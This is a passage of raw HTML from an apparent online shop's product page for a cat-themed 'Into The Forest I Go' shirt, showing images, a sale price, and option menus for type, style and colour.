					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/70WcfZjd-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/KfFCGV43-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-hoodie-1-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/0OT0KnZj-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/oAjsFzec-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/BdAXekLU-cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-1259464414" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-2116760506">


	<div id="col-1344028964" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1178850528" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="97686"><div data-epo-id="1" data-cart-id="main" data-product-id="97686" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-97686 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1697320a513cd5">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1697320a513cd5" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2697320a5141ff">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2697320a5141ff" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3697320a51441a">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3697320a51441a" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4697320a514a5a">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4697320a514a5a" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5697320a515739">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5697320a515739" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6697320a515f9a">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6697320a515f9a" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7697320a51663e">
	<input type="radio" id="tmcp_choice_4_0_7697320a51663e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7697320a51663e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8697320a51689e">
	<input type="radio" id="tmcp_choice_4_1_8697320a51689e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8697320a51689e"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9697320a516c6d">
	<input type="radio" id="tmcp_choice_4_2_9697320a516c6d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9697320a516c6d"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10697320a516e97">
	<input type="radio" id="tmcp_choice_4_3_10697320a516e97" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10697320a516e97"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11697320a5172e3">
	<input type="radio" id="tmcp_choice_4_4_11697320a5172e3" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11697320a5172e3"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12697320a517514">
